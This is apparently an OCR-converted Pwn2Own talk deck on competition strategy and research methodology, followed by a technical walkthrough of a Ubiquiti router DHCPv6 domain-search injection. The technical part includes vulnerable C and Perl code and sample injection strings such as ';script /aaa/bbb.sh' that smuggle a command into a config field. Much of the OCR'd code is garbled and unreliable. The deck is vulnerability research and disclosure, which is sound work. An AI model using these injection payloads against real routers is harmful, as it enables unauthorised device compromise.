# SysPWN-VR for Pwn2Own

**Alex Plaskett** 



## Agenda

- Part 1 Background
	- Introduction
	- Pwn2Own History and Teams
	- Pwn2Own Events
	- Target Choice
	- Learnings
- Part 2 Technical
	- Soho Smash-Up
	- Bonus: Lexmark Pwn2Own



## /me

- 15+ years finding vulnerabilities and exploiting things...
- Investigated a bunch of different areas:
	- macOS/iOS
	- Windows
	- Linux
	- IOT / Embedded
	- Android
	- Cloud
- <https://alexplaskett.github.io/research/>
- This talk is about teamwork!



#### Pwn2Own Introduction

- Yearly vulnerability research competition held by Trend Micro (ZDI Zero Day Initiative)
	- Pwn2Own Mobile (October/November)
	- Pwn2Own Desktop (March)
	- Pwn2Own ICS (February)
	- Pwn2Own Automotive (Jan 2024)
- Goal of the competition is to compromise a certain set of targets
- Prizes vary based on expected difficulty of the target
- ZDI purchase vulnerabilities / exploits and provide directly to the vendors to fix the issues
- Streamed live on YouTube and Twitch
	- 8-hour videos available as replay [\(https://www.youtube.com/watch?v=V3Xoo8IK0-I\)](https://www.youtube.com/watch?v=V3Xoo8IK0-I)



#### Pwn2Own Rules

- No user interaction allowed
- Initial draw to determine the contestant attempts order
- Each contestant can only attempt one chain of bugs per category
	- Three 5-min attempts allowed over 20 minutes
- Vulnerabilities need to be unique = known previously from neither the vendor nor ZDI
	- They have 15 min to prove they know it
	- Collision if known due to previous contestant successful exploit demonstration (draw order matters)
	- Partial win if one bug in the chain is known (50% price per known bug)
- Rules per category in the competition (Network attacks / Sandbox escape / etc)
- No technical details allowed to be disclosed until the issues are fixed



#### My Pwn2Own History

- Competed at 4 events now with different teams
	- Pwn2Own 2018 Desktop (@F-Secure/MWR)
		- Apple macOS Safari <https://github.com/alexplaskett/Publications/blob/master/mwri-t2-big-game-fuzzing-pwn2own-safari-final.pdf>
	- Pwn2Own 2018 Mobile (@F-Secure/MWR)
		- Huawei Android Mobile <https://github.com/alexplaskett/Publications/blob/master/huawei-mate9pro-pwn2own-write-up-final-2018-04-26.pdf>
	- Pwn2Own 2021 Austin (@NCC Group EDG)
		- Western Digital PR4100 NAS <https://research.nccgroup.com/2022/03/24/remote-code-execution-on-western-digital-pr4100-nas-cve-2022-23121/>
		- Lexmark Printer [https://research.nccgroup.com/2022/02/18/analyzing-a-pjl-directory-traversal-vulnerability-exploiting-the-lexmark-mc3224i](https://research.nccgroup.com/2022/02/18/analyzing-a-pjl-directory-traversal-vulnerability-exploiting-the-lexmark-mc3224i-printer-part-2/)[printer-part-2/](https://research.nccgroup.com/2022/02/18/analyzing-a-pjl-directory-traversal-vulnerability-exploiting-the-lexmark-mc3224i-printer-part-2/)
		- Netgear Router <https://research.nccgroup.com/2022/02/28/brokenprint-a-netgear-stack-overflow/>
	- Pwn2Own 2022 Toronto (@NCC Group EDG)
		- TP-Link Router
		- Netgear Router
		- Synology Router
		- Soho Smash-up (Ubiquiti Router + Lexmark Printer)
		- [https://research.nccgroup.com/wp-content/uploads/2023/04/D1T1-Your-Not-So-Home-Office-Soho-Hacking-at-Pwn2Own-McCaulay-Hudson-Alex-](https://research.nccgroup.com/wp-content/uploads/2023/04/D1T1-Your-Not-So-Home-Office-Soho-Hacking-at-Pwn2Own-McCaulay-Hudson-Alex-Plaskett.pdf)[Plaskett.pdf](https://research.nccgroup.com/wp-content/uploads/2023/04/D1T1-Your-Not-So-Home-Office-Soho-Hacking-at-Pwn2Own-McCaulay-Hudson-Alex-Plaskett.pdf)



#### Pwn2Own History "Fails"

- Attempted to get submissions together but didn't get things completed in time
	- Pwn2Own 2022 Desktop
		- Ubuntu Local Priv Escalation
			- <https://research.nccgroup.com/wp-content/uploads/2023/05/exploit-engineering-linux-kernel.pdf>
- Had times when bugs got patched or found before the competition
	- Pwn2Own 2019 Mobile
		- Samsung Shannon Baseband
			- Never actually published research here :)
	- Pwn2Own 2018 the initial Safari WASM bug got killed prior to the competition
		- <https://github.com/alexplaskett/Publications/blob/master/apple-safari-wasm-section-vuln-write-up-2018-04-16.pdf>
		- We quickly found a replacement
			- <https://github.com/alexplaskett/Publications/blob/master/apple-safari-pwn2own-vuln-write-up-2018-10-29-final.pdf>
- Had times where we just didn't find anything in time..
- Lots of collisions with the IOT devices
	- This is the nature of the competition



#### Pwn2Own Experience

- Initially started doing these events when I was also doing some consultancy
	- Lots of free time invested...
	- Distractions..
	- Company at the time was very supportive (and had other people working on different targets).
		- Others had success with Chrome, Samsung Mobile, Amazon Mobiles etc.
	- A lot less structure to how we planned tasks and split up work
- Started structuring better and making better usage of certain skills
	- Now have a dedicated R&D team
		- EDG works on exploits / tooling for consultants 100% of the time
	- Have domain subject experts to draw on (hardware security team) etc
	- Have better shared knowledge repositories (Git etc)
- Better knowledge of where to find vulns and better tooling
	- Target experience + general VR experience
	- Knowing when to give up and look at something else
- Device procurement
	- Buy only when you find vulns statically or buy all devices before event?



#### Pwn2Own Desktop vs Mobile vs ICS

- Generally easier targets in the Mobile/IOT and ICS events compared to the Desktop event
	- You can see this by the prize money too
	- That said, very few target the mobile categories now (Pixel, iPhone etc) except for Samsung.
	- You can generally do a lot of the mobile/IOT category without hardware skills, but it helps
- Desktop typically requires multiple vulnerabilities chained together
	- E.g., Browser rendered RCE + sandbox escape + mitigation bypasses
	- Dedicated browser VR etc and heavy investment into tooling
- Never done ICS but the vuln write-ups look trivial
	- Perhaps the barrier there is just getting the software/hardware needed to test?



# Target Choice

- Perceived level of difficulty
	- Does what ZDI are offering for the target make sense for the level of effort required?
	- Are people wrong in their assumptions?
	- Collisions?
- Target Knowledge
	- Do you already have ideas of potentially vulnerable areas and understand the code base?
	- Are there vuln classes you are an expert in finding? (e.g. Android IPC)
- Debug Capability
	- Can you already debug on the platform, or do you need to "jailbreak" it first? (e.g. Lexmark Printer)
	- Are you sitting on any bugs which could enable this?  $\odot$
- Tooling Capability
	- Do you have fuzzers for this target already? (e.g. PostScript bugs)



# Methodology



• A lot more information of how we did this in 2021 in [https://research.nccgroup.com/wp](https://research.nccgroup.com/wp-content/uploads/2022/07/pwn2own-how-to-win-external.pdf)[content/uploads/2022/07/pwn2own-how-to-win-external.pdf](https://research.nccgroup.com/wp-content/uploads/2022/07/pwn2own-how-to-win-external.pdf)



## Methodology

Background Research (Prev Vulns, Publication etc)

Device Visibility (Firmware Acquisition, Debug Capability)

Attack Surface Mapping (Network services, processes, shell etc)



Exploit Testing

Packaging and Distribution



# Exploit Testing and Packaging

- Many executions of the exploit to ensure it works.
- Have seen others fail because of mistakes in the exploit code or errors packaging things up (e.g. docker etc).
- Make sure the exploit is easily updatable if a new firmware version is released (offsets change etc).
	- Document this so it can be done under pressure
- For Pwn2Own this wasn't too automated
	- Linux kernel one was though:
	- <https://research.nccgroup.com/wp-content/uploads/2023/05/exploit-engineering-linux-kernel.pdf>
- Create usage guides to ensure that exploits are ran the correct way.
	- More important if participating remotely and ZDI are running it.
- TLDR; Proper software development for exploits



### General Pwn2Own Learnings

- Approach
	- Luck, instinct, being stubborn
	- Teamwork (team size?)
	- Lazer focus + the grind
- Building knowledge bases and tools
- Going deep vs Going wide
	- Attack problems from different angles
	- More attack surface / more devices = more chance of finding impactful vulns
	- Fragmentation of effort problems
- Embedded (and probably SCADA) good place to start



#### Part 2 – Technical Section

- Soho Router Chain (Ubiquiti + Lexmark)
- Bonus Lexmark Pwn2Own Exploits



## Soho Smash Up





## Soho Smash Up





#### Soho Router Chain

- A vulnerability within DHCPv6 option parsing code when using Prefix Delegation
- Prefix Delegation is a way to handle something like NAT within IPv6.
- Router is assigned a specific range of public IPs and may delegate a subset of this range to other interfaces on the same device
- It's a niche feature so practically not many in the wild probably running it.



#### Soho Router Chain

- DH6OPT\_DNSNAME Option Parsing Vuln (edgeos-wide-dhcpv6 package) Option 24
- Domain Search List Option: Domain Search List (24) Length: 21 Domain name suffix search list List entry: abc



#### $\bullet\bullet\bullet$

```
static int
dhcp6_get_domain(optlen, cp, type, list)
    int optlen;
    void *cp;
    dhcp6_listval_type_t type;
    struct dhcp6_list *list;
    void *val;
    val = cp;while (val < cp + optlen) {
        struct dhcp6_vbuf vb;
        char name [MAXDNAME + 1];
        if (dnsdecode((u_char **)(void *)&val,
            (u_{\text{c}}char x)(cp + optlen), name, sizeof(name)) == NULL) {
            debug_printf(LOG_INFO, FNAME, "failed to "
```


```
......insdecode(sp, ep, buf, bufsiz)
  u_char **sp;
   u_char *ep;
   char *buf;
   stze_t bufstz;
   int_1 1, 1.u_char *cp;
   char tepbut [MAXDNAME + 1];
   cp = *sp;
   +but = -10.1(f (cp) \approx ep)FILTOSTI ENGLL.);
    while (cp < ep) {
      L = -cp;
      17 (1 == 0 || cp 1= *sp) {
         (if (strlcat((char *)buf, ".", bufsiz) >> bufsiz)
             return (NULL); /* result overrun >/
       ,
       11(11 - 0)cp**(11 + \text{mst})return (MULL): / : invalid label =/
      if (!isprint(*cp)) /* we dun't accept non-printmales
              ceturn (NULL);
          l = snprintf(tmpbuf, strent(tmpbuf), "Ac" , *cp);
          \forall i \ (1> i \text{ is } i \text{ is } i \in \{1, 2, 3, 4, 5\}return (NUL);
           (f (strlcat(buf, tmpbuf, bufsiz) >= bufsiz)
             return (NULL); /* result overrun -/
          cpt+1return (MULL); /* not terminated */
   CP++1*sp = cp;
    return (buf);
```
Does not prevent certain malicious characters

{";/.shAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAA



#### $\bullet\bullet\bullet$

```
static char dnsname_str[] = "new_domain_name";
```

```
if (dnsnamelen) {
    elen = size of (dnsname_str) + dnsnamelen + 1;if ((s = envp[i++] = malloc(elen)) == NULL) {
        debug_printf(LOG_NOTICE, FNAME,
            "failed to allocate strings for DNS name");
        ret = -1;goto clean;
    memset(s, 0, elen);
    snprintf(s, elen, "%s=", dnsname_str);
    for (v = TAILQ_FIRST(\&{optinfo}\n>{\text{dnsname}\_\text{l}}; v;v = TAILQ_NEXT(v, link)) {
        strlcat(s, v->val_vbuf.dv_buf, elen);
        strlcat(s, " ", elen);
```
This means the environment variable is then exposed to a variety of perl scripts as \$new\_domain\_name.

# nccg

- /opt/vyatta/sbin/ubnt-dhcp6c-script, which will in turn execute /opt/vyatta/sbin/dhcpv6-pdresponse.pl
- dhcpv6-pd-response.pl uses \$new\_domain\_name which we control









If prefix delegation is properly configured, we end up here:





#### $\bullet\bullet\bullet$

```
sub setup_dhcpv6_stateless {
   my ($intf, $prefix, $ns, $domain) = @;
   my $output;
   $output = "shared-network $intf-pd {\n}'';if (defined $ns) {
       my @nss = split / /, $ns;
       if (scalar(@nss) > 1) {
            $ns = join(', ', \text{@nss)};\mathcal{F}if (length($ns) > 0) {
            $output .= "\t\toption dhcp6.name-servers $ns;\n";
        \mathcal{F}}
   if (defined $domain) {
        if (length($domain) > 0) {
            $output .= "\t\toption dhcp6.domain-search \"$domain\";\n";
        -7
    \mathcal{F}$output .= "\tsubnet6 $prefix {\n}";
    $output := "\t}{n}.
    start_dhcpv6_daemon($intf, $output);
```


#### $\bullet\bullet\bullet$

```
sub setup_dhcpv6_stateless {
   my ($intf, $prefix, $ns, $domain) = @_{-};my $output;
    $output = "shared-network $intf-pd {\n}'';if (defined $ns) {
        my @nss = split / /, $ns;
        if (scalar(@nss) > 1) {
            $ns = join(', ', \text{@nss)};\mathcal{F}if (length($ns) > 0) {
            $output .= "\t\toption dhcp6.name-servers $ns;\n";
        ₹.
    \mathcal{F}if (defined $domain) {
        if (length($domain) > 0) {
            $output .= "\t\toption dhcp6.domain-search \"$domain\";\n";
        \mathcal{F}\mathcal{F}$output := "\tsubnet6 $prefix {\n";
    $output := "\t}\n)n}\n";
   start_dhcpv6_daemon($intf, $output);
```
new\_domain\_name=';script /aaa/bbb.sh' perl dom.pl

option dhcp6.domain-search ";script /aaa/bbb.sh";



- What can we do with the injection?
	- Our injected string is part of the string. So we need to terminate the string.
	- We can start our injection with a ; but perl script adds its own ; at the end of the injection.
	- This means last lines of injection needs to be a comment. I.e.:



